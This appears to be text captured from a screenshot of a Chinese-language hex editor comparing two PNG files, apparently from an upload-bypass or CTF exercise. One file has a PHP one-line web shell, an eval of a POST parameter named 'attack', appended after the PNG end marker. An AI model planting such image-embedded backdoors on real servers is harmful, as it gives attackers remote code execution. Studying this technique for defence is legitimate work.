 文件(F) 编辑(E) 搜索(S) 视图(V) 格式(O) 脚本(I) 模板(L) 调试(D) 工具(T) 窗口(W) 帮助(H)
Hex mov
起始页 12.png ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
1:8A40h: D1 29 19 D2 AC 68 94 F3 72 28 2E 86 FE 66 EF 2B Ñ).Ò¬h”ór(.†þfï+
1:8A50h: 25 37 61 7F 3B 9C ED 30 19 64 35 46 2B 59 5B FD %7a.;œí0.d5F+Y[ý
1:8A60h: 4A AD 85 E9 74 C6 7C F3 15 2B C0 ED 2D C3 C7 1F J-…étÆ|ó.+Àí-ÃÇ.
1:8A70h: A1 BD 47 3F 3C 42 90 6A A1 A3 62 73 46 95 DC E2 ¡½G?<B.j¡£bsF•Üâ
1:8A80h: 46 75 7B 2F AB A8 9F 4A 91 9F A1 16 8A D2 FC FF Fu{/«¨ŸJ‘Ÿ¡.ŠÒüÿ
1:8A90h: 1B EF A7 7B 07 6D 08 C4 00 00 00 00 49 45 4E 44 .ï§{.m.Ä....IEND
1:8AA0h: AE 42 60 82 3C 3F 70 68 70 20 40 65 76 61 6C 28 ®B`‚<?php @eval(
1:8AB0h: 24 5F 50 4F 53 54 5B 27 61 74 74 61 63 6B 27 5D $_POST['attack']
1:8AC0h: 29 3B 3F 3E );?>
模板结果 - PNG.bt
名称 值
struct PNG_SIGNATURE sig
struct PNG_CHUNK chunk[0] IHDR (Critical, Public, Unsafe to Copy)
struct PNG_CHUNK chunk[1] sRGB (Ancillary, Public, Unsafe to Copy)
struct PNG_CHUNK chunk[2] gAMA (Ancillary, Public, Unsafe to Copy)
struct PNG_CHUNK chunk[3] pHYs (Ancillary, Public, Safe to Copy)
struct PNG_CHUNK chunk[4] IDAT (Critical, Public, Unsafe to Copy)
struct PNG_CHUNK chunk[5] IDAT (Critical, Public, Unsafe to Copy)
809521695.png ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
1:5E10h: DE 27 E7 6F 97 4B 03 CC C7 BB 27 42 EE ED 1E 46 Þ'ço—K.ÌÇ»'Bîí.F
1:5E20h: 44 73 E4 0A 10 FA 80 73 50 E6 AD 51 80 AA 42 B3 Dsä..ú€sPæ-Q€ªB³
1:5E30h: E5 35 97 01 C3 A4 F4 E2 24 5E 02 A2 99 AE D7 1B å5—.Ã¤ôâ$^.¢™®×.
1:5E40h: FF FB B1 00 C0 C3 43 FE EE 5B 0A 81 5E CE D0 1A ÿû±.ÀÃCþî[..^ÎÐ.
1:5E50h: 18 44 30 27 82 2A 8A 40 44 6E 36 7C 90 A6 CA 13 .D0'‚*Š@Dn6|.¦Ê.
1:5E60h: 4D 15 E9 7F 81 02 5D 0B 0C 74 35 8E 00 00 00 00 M.é...]..t5Ž....
1:5E70h: 49 45 4E 44 AE 42 60 82 IEND®B`‚
比较 ×
C:\Users\AkaashiKeiji\Desktop\12.png vs.C:\Users\AkaashiKeiji\Desktop\809521695.png
结果 地址 A 大小 A 地址 B 大小 B
匹配 0h 19h 0h 19h
差异 19h 25h 19h 8h
匹配 3Eh Bh 21h Bh
差异 49h 18A7Bh 2Ch 15E4Ch
4